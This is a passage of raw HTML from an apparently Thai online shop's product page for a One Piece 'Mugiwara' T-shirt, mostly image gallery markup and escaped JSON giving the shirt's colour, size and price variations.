https://mugiwarathailand.com/wp-content/uploads/2021/05/size-Mugiwara-01-768x768.jpg 768w, https://mugiwarathailand.com/wp-content/uploads/2021/05/size-Mugiwara-01-1536x1536.jpg 1536w, https://mugiwarathailand.com/wp-content/uploads/2021/05/size-Mugiwara-01-2048x2048.jpg 2048w, https://mugiwarathailand.com/wp-content/uploads/2021/05/size-Mugiwara-01-70x70.jpg 70w, https://mugiwarathailand.com/wp-content/uploads/2021/05/size-Mugiwara-01-180x180.jpg 180w, https://mugiwarathailand.com/wp-content/uploads/2021/05/size-Mugiwara-01-900x900.jpg 900w, https://mugiwarathailand.com/wp-content/uploads/2021/05/size-Mugiwara-01-160x160.jpg 160w, https://mugiwarathailand.com/wp-content/uploads/2021/05/size-Mugiwara-01-100x100.jpg 100w, https://mugiwarathailand.com/wp-content/uploads/2021/05/size-Mugiwara-01-60x60.jpg 60w, https://mugiwarathailand.com/wp-content/uploads/2021/05/size-Mugiwara-01-90x90.jpg 90w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>        </figure>
         <a class="wc_gl_popup" href="#">
            <span class="pe-7s-expand1"></span>
        </a>
        <div class="product-advanced">

                        </div>
                </div>
                			<div class="product-thumbnails" id="product-thumbnails">
				<div class="thumbnails columns-3" data-slick='{"slidesToShow": 5,"slidesToScroll": 1,"asNavFor": "#product-images","arrows": false, "vertical":true ,  "focusOnSelect": true,  "responsive":[{"breakpoint": 736,"settings":{"slidesToShow": 4, "vertical":false}}]}' ><div class="thumb1"><img width="600" height="600" src="https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-20-600x600.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="" decoding="async" srcset="https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-20-600x600.jpg 600w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-20-300x300.jpg 300w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-20-1024x1024.jpg 1024w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-20-150x150.jpg 150w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-20-768x768.jpg 768w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-20-1536x1536.jpg 1536w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-20-2048x2048.jpg 2048w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-20-70x70.jpg 70w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-20-180x180.jpg 180w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-20-900x900.jpg 900w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-20-160x160.jpg 160w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-20-100x100.jpg 100w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-20-60x60.jpg 60w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-20-90x90.jpg 90w" sizes="(max-width: 600px) 100vw, 600px" /></div><div class="thumb1"><img width="600" height="600" src="https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-19-600x600.jpg" class="attachment-shop_single size-shop_single" alt="T-shirt 12_611-1 copy 19" decoding="async" loading="lazy" title="T-shirt 12_611-1 copy 19" caption="" url="https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-19.jpg" srcset="https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-19-600x600.jpg 600w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-19-300x300.jpg 300w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-19-1024x1024.jpg 1024w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-19-150x150.jpg 150w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-19-768x768.jpg 768w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-19-1536x1536.jpg 1536w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-19-2048x2048.jpg 2048w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-19-70x70.jpg 70w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-19-180x180.jpg 180w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-19-900x900.jpg 900w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-19-160x160.jpg 160w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-19-100x100.jpg 100w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-19-60x60.jpg 60w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-19-90x90.jpg 90w" sizes="(max-width: 600px) 100vw, 600px" full_src="https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-19.jpg" full_src_w="2085" full_src_h="2084" gallery_thumbnail_src="https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-19-100x100.jpg" gallery_thumbnail_src_w="100" gallery_thumbnail_src_h="100" thumb_src="https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-19-300x300.jpg" thumb_src_w="300" thumb_src_h="300" src_w="600" src_h="600" /></div><div class="thumb1"><img width="600" height="600" src="https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-17-600x600.jpg" class="attachment-shop_single size-shop_single" alt="T-shirt 12_611-1 copy 17" decoding="async" loading="lazy" title="T-shirt 12_611-1 copy 17" caption="" url="https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-17.jpg" srcset="https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-17-600x600.jpg 600w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-17-300x300.jpg 300w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-17-1024x1024.jpg 1024w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-17-150x150.jpg 150w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-17-768x768.jpg 768w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-17-1536x1536.jpg 1536w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-17-2048x2048.jpg 2048w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-17-70x70.jpg 70w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-17-180x180.jpg 180w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-17-900x900.jpg 900w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-17-160x160.jpg 160w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-17-100x100.jpg 100w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-17-60x60.jpg 60w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-17-90x90.jpg 90w" sizes="(max-width: 600px) 100vw, 600px" full_src="https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-17.jpg" full_src_w="2084" full_src_h="2084" gallery_thumbnail_src="https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-17-100x100.jpg" gallery_thumbnail_src_w="100" gallery_thumbnail_src_h="100" thumb_src="https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-17-300x300.jpg" thumb_src_w="300" thumb_src_h="300" src_w="600" src_h="600" /></div><div class="thumb1"><img width="600" height="600" src="https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-22-600x600.jpg" class="attachment-shop_single size-shop_single" alt="T-shirt 12_611-1 copy 22" decoding="async" loading="lazy" title="T-shirt 12_611-1 copy 22" caption="" url="https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-22.jpg" srcset="https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-22-600x600.jpg 600w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-22-300x300.jpg 300w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-22-1024x1024.jpg 1024w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-22-150x150.jpg 150w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-22-768x768.jpg 768w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-22-1536x1536.jpg 1536w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-22-2048x2048.jpg 2048w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-22-70x70.jpg 70w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-22-180x180.jpg 180w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-22-900x900.jpg 900w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-22-160x160.jpg 160w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-22-100x100.jpg 100w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-22-60x60.jpg 60w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-22-90x90.jpg 90w" sizes="(max-width: 600px) 100vw, 600px" full_src="https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-22.jpg" full_src_w="2084" full_src_h="2084" gallery_thumbnail_src="https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-22-100x100.jpg" gallery_thumbnail_src_w="100" gallery_thumbnail_src_h="100" thumb_src="https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-22-300x300.jpg" thumb_src_w="300" thumb_src_h="300" src_w="600" src_h="600" /></div><div class="thumb1"><img width="600" height="600" src="https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-18-600x600.jpg" class="attachment-shop_single size-shop_single" alt="T-shirt 12_611-1 copy 18" decoding="async" loading="lazy" title="T-shirt 12_611-1 copy 18" caption="" url="https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-18.jpg" srcset="https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-18-600x600.jpg 600w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-18-300x300.jpg 300w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-18-1024x1024.jpg 1024w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-18-150x150.jpg 150w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-18-768x768.jpg 768w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-18-1536x1536.jpg 1536w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-18-2048x2048.jpg 2048w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-18-70x70.jpg 70w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-18-180x180.jpg 180w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-18-900x900.jpg 900w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-18-160x160.jpg 160w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-18-100x100.jpg 100w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-18-60x60.jpg 60w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-18-90x90.jpg 90w" sizes="(max-width: 600px) 100vw, 600px" full_src="https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-18.jpg" full_src_w="2084" full_src_h="2084" gallery_thumbnail_src="https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-18-100x100.jpg" gallery_thumbnail_src_w="100" gallery_thumbnail_src_h="100" thumb_src="https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-18-300x300.jpg" thumb_src_w="300" thumb_src_h="300" src_w="600" src_h="600" /></div><div class="thumb1"><img width="600" height="600" src="https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-21-600x600.jpg" class="attachment-shop_single size-shop_single" alt="T-shirt 12_611-1 copy 21" decoding="async" loading="lazy" title="T-shirt 12_611-1 copy 21" caption="" url="https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-21.jpg" srcset="https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-21-600x600.jpg 600w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-21-300x300.jpg 300w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-21-1024x1024.jpg 1024w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-21-150x150.jpg 150w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-21-768x768.jpg 768w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-21-1536x1536.jpg 1536w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-21-2048x2048.jpg 2048w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-21-70x70.jpg 70w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-21-180x180.jpg 180w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-21-900x900.jpg 900w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-21-160x160.jpg 160w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-21-100x100.jpg 100w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-21-60x60.jpg 60w, https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-21-90x90.jpg 90w" sizes="(max-width: 600px) 100vw, 600px" full_src="https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-21.jpg" full_src_w="2084" full_src_h="2084" gallery_thumbnail_src="https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-21-100x100.jpg" gallery_thumbnail_src_w="100" gallery_thumbnail_src_h="100" thumb_src="https://mugiwarathailand.com/wp-content/uploads/2021/07/T-shirt-12_611-1-copy-21-300x300.jpg" thumb_src_w="300" thumb_src_h="300" src_w="600" src_h="600" /></div><div class="thumb1"><img width="600" height="600" src="https://mugiwarathailand.com/wp-content/uploads/2021/05/size-Mugiwara-01-600x600.jpg" class="attachment-shop_single size-shop_single" alt="size Mugiwara-01" decoding="async" loading="lazy" title="size Mugiwara-01" caption="" url="https://mugiwarathailand.com/wp-content/uploads/2021/05/size-Mugiwara-01.jpg" srcset="https://mugiwarathailand.com/wp-content/uploads/2021/05/size-Mugiwara-01-600x600.jpg 600w, https://mugiwarathailand.com/wp-content/uploads/2021/05/size-Mugiwara-01-300x300.jpg 300w, https://mugiwarathailand.com/wp-content/uploads/2021/05/size-Mugiwara-01-1024x1024.jpg 1024w, https://mugiwarathailand.com/wp-content/uploads/2021/05/size-Mugiwara-01-150x150.jpg 150w, https://mugiwarathailand.com/wp-content/uploads/2021/05/size-Mugiwara-01-768x768.jpg 768w, https://mugiwarathailand.com/wp-content/uploads/2021/05/size-Mugiwara-01-1536x1536.jpg 1536w, https://mugiwarathailand.com/wp-content/uploads/2021/05/size-Mugiwara-01-2048x2048.jpg 2048w, https://mugiwarathailand.com/wp-content/uploads/2021/05/size-Mugiwara-01-70x70.jpg 70w, https://mugiwarathailand.com/wp-content/uploads/2021/05/size-Mugiwara-01-180x180.jpg 180w, https://mugiwarathailand.com/wp-content/uploads/2021/05/size-Mugiwara-01-900x900.jpg 900w, https://mugiwarathailand.com/wp-content/uploads/2021/05/size-Mugiwara-01-160x160.jpg 160w, https://mugiwarathailand.com/wp-content/uploads/2021/05/size-Mugiwara-01-100x100.jpg 100w, https://mugiwarathailand.com/wp-content/uploads/2021/05/size-Mugiwara-01-60x60.jpg 60w, https://mugiwarathailand.com/wp-content/uploads/2021/05/size-Mugiwara-01-90x90.jpg 90w" sizes="(max-width: 600px) 100vw, 600px" full_src="https://mugiwarathailand.com/wp-content/uploads/2021/05/size-Mugiwara-01.jpg" full_src_w="2084" full_src_h="2084" gallery_thumbnail_src="https://mugiwarathailand.com/wp-content/uploads/2021/05/size-Mugiwara-01-100x100.jpg" gallery_thumbnail_src_w="100" gallery_thumbnail_src_h="100" thumb_src="https://mugiwarathailand.com/wp-content/uploads/2021/05/size-Mugiwara-01-300x300.jpg" thumb_src_w="300" thumb_src_h="300" src_w="600" src_h="600" /></div>				</div>
			</div>
			</div>
</div>	</div>
    <div class="left content-product-right col-md-6 col-sm-5 col-xs-12">
				<div class="shop-top">
                        <h1 class="product_title entry-title">(LS)DOP-1089 สีกรม สีเขียว วันพีซ มูกิวาระ</h1><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>690.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>390.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></ins></p>
				</div>
				<div class="shop-bottom action quick-view-modal ">
                    <div class="description">
					                    </div>
                    
	<form class="variations_form cart" method="post" enctype='multipart/form-data' data-product_id="6194" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_color&quot;:&quot;Nevy&quot;,&quot;attribute_size&quot;:&quot;S&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:390,&quot;display_regular_price&quot;:690,&quot;image&quot;:{&quot;title&quot;:&quot;T-shirt 12_611-1 copy 20&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20.jpg&quot;,&quot;alt&quot;:&quot;T-shirt 12_611-1 copy 20&quot;,&quot;src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-600x600.jpg 600w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-300x300.jpg 300w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-1024x1024.jpg 1024w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-150x150.jpg 150w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-768x768.jpg 768w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-1536x1536.jpg 1536w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-2048x2048.jpg 2048w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-70x70.jpg 70w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-180x180.jpg 180w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-900x900.jpg 900w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-160x160.jpg 160w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-100x100.jpg 100w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-60x60.jpg 60w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-90x90.jpg 90w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20.jpg&quot;,&quot;full_src_w&quot;:2084,&quot;full_src_h&quot;:2084,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:6206,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;7756711011202&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6195,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;variation_gallery_images&quot;:[{&quot;title&quot;:&quot;T-shirt 12_611-1 copy 20&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20.jpg&quot;,&quot;alt&quot;:&quot;T-shirt 12_611-1 copy 20&quot;,&quot;src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-600x600.jpg 600w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-300x300.jpg 300w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-1024x1024.jpg 1024w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-150x150.jpg 150w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-768x768.jpg 768w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-1536x1536.jpg 1536w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-2048x2048.jpg 2048w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-70x70.jpg 70w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-180x180.jpg 180w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-900x900.jpg 900w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-160x160.jpg 160w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-100x100.jpg 100w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-60x60.jpg 60w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-90x90.jpg 90w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20.jpg&quot;,&quot;full_src_w&quot;:2084,&quot;full_src_h&quot;:2084,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600,&quot;image_id&quot;:6206,&quot;css_class&quot;:&quot;wp-post-image&quot;,&quot;video_link&quot;:&quot;&quot;,&quot;video_thumbnail_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/plugins\/export\/user\/a\/zth_7f39aa\/live_592f85\/var\/wordpress\/wp-content\/themes\/blance\/woocommerce\/single_varition_color\/images\/play-button.svg&quot;},{&quot;title&quot;:&quot;T-shirt 12_611-1 copy 19&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19.jpg&quot;,&quot;alt&quot;:&quot;T-shirt 12_611-1 copy 19&quot;,&quot;src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-600x600.jpg 600w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-300x300.jpg 300w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-1024x1024.jpg 1024w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-150x150.jpg 150w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-768x768.jpg 768w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-1536x1536.jpg 1536w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-2048x2048.jpg 2048w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-70x70.jpg 70w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-180x180.jpg 180w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-900x900.jpg 900w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-160x160.jpg 160w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-100x100.jpg 100w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-60x60.jpg 60w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-90x90.jpg 90w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 